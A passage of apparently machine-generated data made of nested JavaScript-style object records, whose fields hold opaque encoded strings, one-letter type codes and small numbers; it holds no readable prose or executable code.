'l)mLd.3=ogKESDF<8Pg<',y:'v',a:10},{t:'nl*dc:+/c:+4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nhh7MY[<oj`%d:-wd@aV',y:'v',a:10},{t:'nTu"bv8Obv8B',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'fAKXf8u$hq:GEes<qBk6',y:'4',a:10},{t:'g{5WhVO[et^@euQI',y:'4',a:10},{t:'fs^?a[V,r$E3',y:'a',a:10},{t:'g@ogh5|Cjr%3jr7t',y:'4',a:10},{t:'i\'Q`if,Bi^Z<bb@,jzD-jzNb',y:'r',a:10},{t:'fK_?hBk491:<eQ84eQ8K',y:'r',a:10},{t:'nlZxa\\f*a\\f-',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'amQ;h-Xced1ced+w',y:'a',a:10},{t:'hWjBhnqld:_vc[{Kc^Xzc^UA',y:'p',a:10},{t:'naNfevxLlD:"dpuEdHm|',y:'v',a:10},{t:'bS=nk7J0tT(+m2x2mrQYkhkzsu{Gsu{u',y:'p',a:10},{t:'kyVKb]0dlLBmbP.KnD[E',y:'v',a:10},{t:'ktapae}!n9n3b~Wrn6ZC',y:'v',a:10},{t:'cKcIc_QYi5gdf+Yof!wB',y:'0',a:10},{t:'ghK8oBZ&q3g@q3k\'',y:'d',a:10},{t:'o~+ZbVgCnUV+eGDPevvA',y:'v',a:10},{t:'fs^"dh(if!^Pin{Pm_/8',y:'a',a:10},{t:'ghG;I#u<aMp,eAE)ezsh',y:'p',a:10},{t:'nlr8dI4;kaeLbuOMbB54',y:'v',a:10},{t:'kxagbgkhj=E&c#1nm:Q8',y:'v',a:10},{t:'hWn+gK[na!Gtfr1ufr1a',y:'0',a:10},{t:'nT/7b?p`b?o~',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'l))iaN$Is`=_mqS.pnSWo6;7nR\\@bo-+bIm;hS*Gb1Tjl--@ojZZj}_)Ss;<jnN7g!j8g!kq',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'l*2:gJ8<',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'a$FmeZ+Vho]5yf;<yf{<',y:'a',a:10},{t:'fXW!n6O<cS;E6Wx<eWFvkZCG',y:'p',a:10},{t:'mMS4',y:'v',p:[{t:'o7]zoWzu',a:10,y:'v'}]},{t:'byz=j#I<jLJ<',y:'h',a:1},{t:'nYa"b[}Eb[}7',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'fRF4EW/<EX`<',y:'a',a:10},{t:'nYa"b[}Cb[}5',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nSHldmL8dmLy',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'iw}5jDFliY+yo0KX',y:'r',a:10},{t:'ao{\\p4`jpOA}|Hp<',y:'v',a:10},{t:'nqMtbl([bl)b',y:'v',p:[{t:'%n\\<',a:10,y:'v'}]},{t:'kq.)cS,qk^Z@bhvVk@2J',y:'v',a:10},{t:'ig{qaK{EaK{H',y:'a',a:10},{t:'ca[ee/_cdPT<cO*NcO%e',y:'r',a:10},{t:'nU4|bS\\+bS;f',y:'v',p:[{t:')":<',a:10,y:'v'}]},{t:'ia5#j~JLd=!6tAIV',y:'a',a:10},{t:'nSHub\\Y|b\\Zb',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'dc4|fw7Aj`msj`a)',y:'m',a:10},{t:'fsX[d54tiXb\'i_uro}tu',y:'r',a:10},{t:'nTu,aq|Yaq|M',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'ixY/i$2Wo[G6o!RvsT/1',y:'h',a:10},{t:'nl*}cPc+cPc5',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'i\'Q`hm-Fg;y&lSJKlVZy',y:'4',a:10},{t:'m$lBGP(<GPT<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'a=Ngbuoki(N7cT%&cT%8',y:'r',a:10},{t:'nw\\Zdo7Jdo7~',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'m$j%cZYOcZYo',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYK=bq2]k0O=d@#Ed;.-',y:'v',a:10},{t:'I"q<aW=waW=H',y:'d',a:10},{t:'nA-]P5*<P6o<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nS_~bVi.bVi;',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nUL!bwC=bwCW',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'k3SFp)-Rp)-Q',y:'v',a:10},{t:'nUL7dTr2dTr\'',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nTA]cn-icn+%',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$lDi;^<i;|<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'H_`<ee|.o_y*',y:'4',a:10},{t:'ifn.aEFSa:O9eBwZt=\'2',y:'4',a:10},{t:'g6Tti-mEi^K7',y:'t',a:10},{t:'nR0%bwO4bwO=',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'f#s*ihx4h}Xih[nj',y:'v',a:10},{t:'bEzNj^NhpX*4h#=th#]_',y:'v',a:10},{t:'lIc}pb4$rX`orX`b',y:'p',a:10},{t:'nfKLa\'pBo~kK?\'F<$O8<',y:'v',a:10},{t:'gjoof_xYt&Lyj^R0tDRTjjeajy`+',y:'t',a:10},{t:'jll_dJ0QgkZLml3m',y:'0',a:10},{t:'nSMQcq+\\cq+Z',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'iw$i}/3<pKp~',y:'h',a:10},{t:'ap8Sl:h<eF?}cS_+gzwhe+$We+N1',y:'e',a:10},{t:'nTxlau;jlp$J@kR<@k&<',y:'v',a:10},{t:'nl0fbw3<bwB<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cN]MhSR.a.cHa/)]',y:'r',a:10},{t:'d`7;dW&7dW86',y:'0',a:10},{t:'o8@Efi$Wq0+ui2JDs[tOg\\S&q@HYq@Q[',y:'v',a:10},{t:'if-9j7d"e7Boj-k/j-wq',y:'p',a:10},{t:'d-Fda[jRabeXaa"n',y:'v',a:10},{t:'nTi{dp}xdp{\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ap/~qB7Ak-nwenY$t"tNh`|O',y:'a',a:10},{t:'nt}g.Pq<.PB<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*_a{%ea{$#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$jbayj\'ayj3',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'lK)PbN&+bN&F',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nT|]bu3\'bu4A',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hZkphR@U',y:'0',a:10},{t:'nUNr\'z6<\'zE<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j*c3M8c3M/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kSaQY5aQYy',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL8ka!<kbd<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cxP%cPlMcv=lb*zX"N!<pxUr_H"<g`$~mbBd',y:'v',a:10},{t:'nR?Qc"~<c,b<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*_\'^/<\'^3<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lxayouayoZ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'FZB<e}w4e}l0',y:'a',a:10},{t:'kr]`ag=XmLn41D@<Q7H<',y:'v',a:10},{t:'bEzNj^NhpVt!qZK"l6&fa\\B5a$TL',y:'v',a:10},{t:'avK.lKL.doFonYqg/D(<qz]\'sxJh',y:'8',a:10},{t:'nTy9b:/qb:/W',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cN]"c:u{Y|"<qFRQ',y:'4',a:10},{t:'d`?Liya/jH}AjH?o',y:'p',a:10},{t:'ks|#bO#@n@KOyoS<m[4A',y:'v',a:10},{t:'m$hYay^+ay+f',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nho~eBdM.Knu}Zbf:Jn&Mqbk6%bk!H',y:'t',a:10},{t:'nT.obw@8bw@L',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nqRSdd2+dd2?',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'bDJ/npM<c?g6cVfscVz`',y:'p',a:10},{t:'kq|{aTo#iB"Zt&gVhVA`xBa<tCy}l"$<e?{$k.C)',y:'8',a:10},{t:'m$m}eAK|eAK}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b9,Wg]nxg[_c',y:'0',a:10},{t:'cnTTdUuXjrbcjrgc',y:'r',a:10},{t:'nT|map|qap|Y',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nlZycZ{<cZ]<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL$dObCdOa/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fBLJpN+,pvVJ',y:'v',a:10},{t:'ihkBe.yHd|w+g?28bbd\'qZnf',y:'p',a:10},{t:'nUc3?KA<?KS<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b:omJbC<Jbw<',y:'0',a:10},{t:'nl0eeB4GeB4^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpVt!qX#4q?wFsVL8uMKi',y:'v',a:10},{t:'k]X<zl]<',y:'p',a:10},{t:'m$iAaRF\\aRGt',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nR%;bz__bz_R',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4\'cnK,cnLt',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nUNsbu3ibu2#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTg3avM_avM*',y:'v',p:[{t:'#\\0<',a:10,y:'v'}]},{t:'m$(UhN{<hNP<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aX\\.jT(5',y:'8',a:10},{t:'eeAkcmswb?p8eS~BeS~O',y:'8',a:10},{t:'kq.-bRUqnF"rbFUMkyM{',y:'v',a:10},{t:'nSJF,0H<,0+<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lm0hmi(I^S5<a4}HoT%`',y:'a',a:10},{t:'bEzNj^Nhp+9Ijb#\'swGveRQ.',y:'v',a:10},{t:'bD3\'pXI<h6S1hK[ef3t_f^v7',y:'p',a:10},{t:'cpbAhS9qhA7vnCpS',y:'p',a:10},{t:'co\\QhODMfxUBfwGw',y:'a',a:10},{t:'iGR~h/(=azM#fL6<p}$p',y:'p',a:10},{t:'nT?Gb;ECb;EA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nuSpdq^^dq^~',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nl0fNjR<Nj%<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx]SmMExuFvbuFvv',y:'p',a:10},{t:'EA(<e5.Vk#\'~',y:'p',a:10},{t:'cMBOaFRvru#W',y:'4',a:10},{t:'ia_%iVn*aTN(aTvG',y:'0',a:10},{t:'m$j%cZW\\cZWY',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*fc.C<c,\'<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aXPe|;r<g9|\\i]Z;o/I:',y:'p',a:10},{t:'m$(RaV:!aV:9',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYsT/}e=ygs7Y?f1Syf1%(',y:'a',a:10},{t:'m$(Sd/s7d/sF',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?FH5*<H6f<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|_H9\\<H9V<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l(P,aTXMk(xpev=*ed21',y:'v',a:10},{t:'nUbd\'uH<\'uc<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj3cpC3cpC{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iho`s}mwn0!En0(i',y:'a',a:10},{t:'nl*dcP0~cP0D',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[cp1dcp0!',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d0Sab6dzgeQ=iJO\'iJD+',y:'5',a:10},{t:'nTy9b[|qb[|Y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|ob}]pb}]R',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'b:i(s{qls||Wtl&A',y:'a',a:10},{t:'nT?HbSxmbSw_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lCdc)7dc)D',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nwsHb~_Tl^AY',y:'p',a:10},{t:'G##<d&Kyj8j:hg+]jv]:f}W}hKi~f6`0',y:'v',a:10},{t:'nTm~dOW0dOW;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTlhckD1ckDt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaCbBQ}bBRw',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'bVJarlu)oP/u',y:'0',a:10},{t:'aI9Ri(5@l9#ZoA(DeH@ck:\\-5\'g<oDo:EtL<qx?g',y:'5',a:10},{t:'nU`1bvmXbvmu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'jabYt$]@t$]]',y:'a',a:10},{t:'nSF#dNOzdNO6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*;c[s0c[s"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hU\\EeEi}de.Jh|d+dnM`dne|',y:'p',a:10},{t:'nTm+dNAMdNAr',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.qbBX_bBYs',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*kO9U<O9!<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nhp+9IhrvNh2nSjlhp',y:'v',a:10},{t:'nR1Sd-W^d-WK',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYcQdWJ@dWKj',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kq?CdG`ylvMsdGdils1i',y:'v',a:10},{t:'fs~Ri\'c-i-JRi@ck',y:'0',a:10},{t:'nT.la`pFa`p`',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTlrdM,jdM")',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nlZzc;-Bc;-Y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYr{HDf)8psjypj6mOjPpr',y:'t',a:10},{t:'nTAmaA`\\aAam',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nR%:co~^co^`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*geA1weA0\\',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nT?GdM^RdM^}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR4JcqO-cqO*',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'i`):iEfSm|^sm|8T',y:'a',a:10},{t:'nl*_aEKdaEKF',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[b}Ntb}M\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUcVeITxeIT5',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZx\']\\<\']T<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ng}Ya*x{a*xT',y:'v',a:10},{t:'m$i|doa<dn9<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l(e,mbSh',y:'r',a:10},{t:'fAKOf#fnf!{S',y:'p',a:10},{t:'g751g{m(rtk5rtkU',y:'4',a:10},{t:'l))iaN$Is`=_mqS.oSnGl^7Ytj*iroXijU$bgLRCloR!oZRlqXE;k{8)p%hgo85Cm{ZXm{0f',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'m$(SGyp<GyY<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nvZ3b9chb9b@',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUL$dOagdO`.',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYp?CDj^P*tsKlg=2Mhdou',y:'0',a:10},{t:'nUL!bB\'BbB:|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL!bv`Zbv`Q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iw;.e9zpe9ol',y:'x',a:10},{t:'nUaBcqtocqtt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ia5*b%RbiDZZiDZ^',y:'p',a:10},{t:'nU3McksacksF',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nw"Hdr:Mdr:y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR#7b]0tb]Z;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw\\ZdqE6dqEw',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'nTCQbT;/bT:B',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'pN%$n]#Sjq*\\',y:'v',a:10},{t:'m$lEdeRJdeR4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g!V^d|NacofLco+q',y:'p',a:10},{t:'bEzNj^NhpVt!q78eowqrm~#QmRMW',y:'v',a:10},{t:'bEzNj^NhpY3di2!fi3`.',y:'v',a:10},{t:'nUaHeG?KeG?T',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'j-UXjr!mj$L6oMUtoMT,',y:'h',a:10},{t:'bR*tjp[gansmbjI\\ceL{d?!Ag@:hg@;.',y:'v',a:10},{t:'bDJ/np\'<g3L5ez#bez4?',y:'c',a:10},{t:'nUb[dlCcdlCh',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU3Lb:ozb:n:',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nR#~b;vJb;vi',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTi;areWareu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSHubQCHbQCb',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'bEzNj^NhpX*5gD[TgEdg',y:'v',a:10},{t:'as)tja*sa|hsa|hL',y:'0',a:10},{t:'bEzNj^NhpVt!qX#4q?wFsVL7i][E',y:'v',a:10},{t:'nU4ncoVtcoV2',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'bEzNj^NhpVt!q78eowqrm~S\\m@;s',y:'v',a:10},{t:'hWe[cc{Ob=Lyb}dr',y:'4',a:10},{t:'nTwJdN!cdN-\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*_57<5Y<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d${@d^qxjP~XjPZD',y:'p',a:10},{t:'m$j*atSDatSO',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iGRQhTZeoD^<bC[pbDc}',y:'d',a:10},{t:'nT?Gcn/dcn.!',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?GeB0GeB0J',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTwKdM6KdM6X',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nUMQcj?)cj|i',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl*;c:##c:$i',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xZpF9LfJidruZhj~3Pj~Ka',y:'4',a:10},{t:'ca[ee|8ghIBdnKac',y:'r',a:10},{t:'nUb;eFSAeFS6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iW4<i4M-o!ru',y:'v',a:10},{t:'hSgYetuPt_Pm',y:'v',a:10},{t:'g0Ike+3:jH^^jI/,',y:'c',a:10},{t:'bSWRlW?3aiPUlh9ToeUbn3fwqe^3qe^_',y:'p',a:10},{t:'d!S!J42<hnZLcvs7cw(k',y:'p',a:10},{t:'fXWoa.L8as6fflvLi$~no,7!o:3o',y:'0',a:10},{t:'aR*nc%*Eax+;\'n;<h|zHim4vs;5-s;5"',y:'v',a:10},{t:'eeU[a-cgt#}Ii$(Bi)&V',y:'r',a:10},{t:'eJ\'!e,{uhd[de#g_e#hd',y:'v',a:10},{t:'g5lweL:FeLi2',y:'r',a:10},{t:'aoh?a+O{d[Ktd[KM',y:'p',a:10},{t:'d`\'ka3lOeqMDiX"\\g%pMg%p^',y:'v',a:10},{t:'aWOvanJnp_gAp&I_',y:'v',a:10},{t:'cnZ&dPZ:izwAifwMiflI',y:'p',a:10},{t:'iE&Wi.CvpiElow&Mr`P/qm&|t~dht~`u',y:'v',a:10},{t:'FlP<c$G3cbshdZ9jcCyos,jLconDj~M)oGw.',y:'v',a:10},{t:'kPY`eCFAomD2d\\JKk|Y&b3_Ia3WVojSSa~Oz',y:'v',a:10},{t:'b\'4(h`A&e(#Hh%98h%9-',y:'4',a:10},{t:'gjoof_x2sj7Tj44[ttmCg=\'Vg=8r',y:'4',a:10},{t:'fu)_f8r/ho1cd]j)d]u}',y:'v',a:10},{t:'dFhkgew#gex:',y:'0',a:10},{t:'bEzNj^NhpVt!hcOEeCG!jsz4cIoFrM5!rM7T',y:'v',a:10},{t:'bEzNj^Nhp!AbhP+}uuu&ive%pyVjip@!rR\'ipEPapEPe',y:'v',a:10},{t:'cILtr\\%tr,`-',y:'v',a:10},{t:'hTV0n2@mt*h/q[)cq[&5',y:'v',a:10},{t:'b8GNbtXwgxfcgxff',y:'p',a:10},{t:'g{9Xe?;EfIlNja1N',y:'0',a:10},{t:'d5E*huG`nomV',y:'r',a:10},{t:'avK8aNL[aUEA',y:'r',a:10},{t:'g1oAi4Ria\\M%a7+;f33Ef33r',y:'0',a:10},{t:'g{62e!mie!bu',y:'p',a:10},{t:'eO\\~Y1%<*)i<)jL<',y:'r',a:10},{t:'gjoof_xVpISxhgC~rdNKi=L!i=LT',y:'4',a:10},{t:'g0L&i(oBfe^$cKa"gw~Tb\\h\'s$5$',y:'v',a:10},{t:'f*w"j9SZdy-LdO79q"};t`E\'cke"',y:'p',a:10},{t:'b8Kk\\9H<i$/wdT2VdT22',y:'4',a:10},{t:'fAO]ntkMuq[buq}:',y:'0',a:10},{t:'d`\'ka3lOeqMDiX"=tV2C',y:'v',a:10},{t:'dcxxh][_at73atY=',y:'p',a:10},{t:'ia8miVM6a-NWi.Zifyx+',y:'p',a:10},{t:'d`\'ka3lOeqMDiX"\\aB?WaB?"',y:'v',a:10},{t:'fwbRb`kqg+Dig+9P',y:'p',a:10},{t:'FZP<hq^DjC$ljC$L',y:'p',a:10},{t:'b8W4hCojnqA#',y:'v',a:10},{t:'a@=$d7y8uM}}uM[c',y:'r',a:10},{t:'d9/,uQ,,m"@EkE?*kFaF',y:'p',a:10},{t:'a@VTaPV.a@MOr4iX',y:'0',a:10},{t:'av)-hj(OMs=<bHPPbGq\'',y:'0',a:10},{t:'c|$]fBw4ad&heK-veK2+',y:'p',a:10},{t:'gjoof_xYr_o,f_BFsQs%f]Q"g`9$',y:'4',a:10},{t:'iaUgiB%\\fyW1i"uFgPgIa@Knl&rpl&r2',y:'v',a:10},{t:'iw:!f/a&p+Mgp+Mb',y:'p',a:10},{t:'nwpFd54Pd53\'',y:'v',a:10},{t:'l))iaN$Is`=_mqS.o5M:p}nDryJ:q@ZBsKSGlfQFp]7rn=_tt}UlrF|xr=Upm~amoA~6oA^o',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'bEB*pYP#hD%?t&1vt&0\'',y:'4',a:10},{t:'a%]9ac=Ea&Qdr0|.r0|\'',y:'r',a:10},{t:'a@VVj9,tjmGmjjtR',y:'v',a:10},{t:'dFgvd@R0d@Tp',y:'p',a:10},{t:'cp`gek~Uc`$<UAd<g=PLbrJIbrJL',y:'r',a:10},{t:'bEzNj^NhpXD-gcc|r@5mfgf?g{=he|+eg",cuwy4uwyu',y:'v',a:10},{t:'vb<V\\i<hz\'?e\\Cke\\No',y:'r',a:10},{t:'bEzNj^NhpVt$i1Hydi&zg3m]e/Y.e&%`',y:'v',a:10},{t:'fAM\\/6"<b:oJZSD<c/M?c/Yr',y:'r',a:10},{t:'kx\\Hb}[_j4[kr}oRt@pQt@n(',y:'v',p:[{t:'l)3!gQ@*',a:10,y:'v'}]},{t:'d`\'ka3lOeqMDiX,idey{m%XX',y:'v',a:10},{t:'cqm9jz5[jBB|',y:'v',a:10},{t:'iw\\ThPY4iCagiB]}',y:'r',a:10},{t:'hp2Le`9}d=\\n',y:'p',a:10},{t:'bEzNj^Nhp+lBfu]Vg"F+p1+DfEt!feQpg&(Yp%X!qwZliJF[sa+9jsrMs1I%h6lWj@j[t@FYt@Fs',y:'v',a:10},{t:'iaUgiB%\\fyW1i"uFgPgIa@KMf?F[c#tuc#tf',y:'p',a:10},{t:'gjoof_xYrs\\diEnIr*~4f}N9geP4',y:'4',a:10},{t:'d6/eb6w8bkN=juj)n)Q9n[P1',y:'r',a:10},{t:'fzl=e]1oeI%Yb+NTak.yadhb',y:'0',a:10},{t:'b80yDh1<p~0<',y:'v',a:10},{t:'nR%:,:X<nW:pbP%LbP\'b',y:'v',a:10},{t:'b~Z6gal+ga}{',y:'p',a:10},{t:'g0Mchgeaead\'jU]woAsd',y:'r',a:10},{t:'f*BLg5`#cBb^jpkUeH_TeH_Q',y:'p',a:10},{t:'a%]ZgY;%hc$Xt35<t32<',y:'r',a:10},{t:'bS7vhJMqc9oDb){@bM`lBJe<hPG$hPG?',y:'v',a:10},{t:'gjoof_x0t!jieSYtqGv3eMM2eM~?',y:'4',a:10},{t:'hWn+gOsci[ovcb;|s::Z',y:'r',a:10},{t:'i`7eaVipu[j<dT|CdUB\\',y:'0',a:10},{t:'iejnk7rWp~gQp~iN',y:'v',a:10},{t:'gjoof_xXsG"$fDpss\'i3iXu~iW|y',y:'4',a:10},{t:'eU#<hb7Ke%x\\e%yc',y:'r',a:10},{t:'gjoof_xYrwA[iyk\\qvavghMsgs\\l',y:'4',a:10},{t:'f@rbfx$7aGK_ggWpgpc1',y:'p',a:10},{t:'u.<g2g8lN7plLa[',y:'p',a:10},{t:'cJ9-qckCstrssAx!',y:'r',a:10},{t:'bEzNj^NhpVt@fk,x[qG<fUc^up0s',y:'v',a:10},{t:'fdbWczsljR-hgixljquyhjY^jw,^hwUphwUF',y:'v',a:10},{t:'F6w<e\\u$cc@^f$;[f$:8',y:'v',a:10},{t:'ieslaq`/ijkI',y:'p',a:10},{t:'cKcIc_2jjbe}bR2NjWa7jgc\\i/U#',y:'v',a:10},{t:'gjoof_xYp/n=f=1{uB$@i(CDi]QE',y:'4',a:10},{t:'iFr\\h:IZiQ[qicN\'icOe',y:'v',a:10},{t:'eeA`g&KJpck3m]t+uJ8jo1*Uo1*X',y:'0',a:10},{t:'gf^-f\\h"f]/-',y:'p',a:10},{t:'bEB*p4r+h@KVugUDgLj{riR.riR!',y:'4',a:10},{t:'bEzNj^NhpZO_h&-.up~,gP+Dzx,<o-s9o-VH',y:'h',a:10},{t:'aF\\;oAg}gh*Vg#Bwt$_7j!L=q\'3;fWyuiqzP',y:'8',a:10},{t:'asETeZ`]gFs5dHyhcaBrd!xjdO!JdO~n',y:'h',p:[{t:'bEB*p2&cfHN;D{M7D+:%',a:10,y:'h'},{t:'bEB*p2&cfHN;D{M?D{50',a:10,y:'h'}]},{t:'kBlhn#\'-h@uO',y:'h',a:10},{t:'f{";l"V[',y:'h',a:10},{t:'hu_Hnh3<g^O)eZeDk#.?',y:'h',a:10},{t:'gg?_aXT;a`k~h;rGh;r0',y:'h',a:10},{t:'gjoof_xYrs.Gi=X,q&z?i0VCi-qH',y:'h',a:10},{t:'ia53g@;/amTjeUX:by]VdU22tsHge.LSc[dZiW7ag*)[ty,&r$fKk!6Ha33nj)u?j;(c',y:'h',a:10},{t:'d`|bgx_GmLu8',y:'h',a:10},{t:'c5R%en*1l#PqoaV<aI5En^P<m!q.ozcM',y:'h',a:10},{t:'j-UXib#da=-|ea&ff\'D0mc@$',y:'h',a:10},{t:'eO{oq\\v:g{#Cs-!df`5Ws{RZfqcDuT!;gbe?gbk.',y:'h',a:10},{t:'b:i(jW-3h}3dc"oji\\K3hT+?hUK4',y:'h',a:10},{t:'lH0rav0[nR1Zb"!Ib!Is',y:'h',a:10},{t:'gjoof_xZr;pHh;nmr%.Sh]2Ah]H!',y:'h',a:10},{t:'gjoof_xYtVB*g|q@tVS=ix5vix4[',y:'h',a:10},{t:'l"4wf#R`l70Cce$osaE3gGFqr8#cgbbcqE[;r^\'do+IJdA*#mC3UmC3O',y:'h',a:10},{t:'hNM&{p?<gEN?gEN,',y:'h',a:10},{t:'a$Fmr4FBk]PqpvPKma6Vf;Lg',y:'h',a:10},{t:'fAO{hwIN3Jz<e\\v4e",w',y:'a',a:10},{t:'gjoof_xYuCn;ixG|r=4+gwKcgjgJ',y:'h',a:10},{t:'gjoof_x1uHn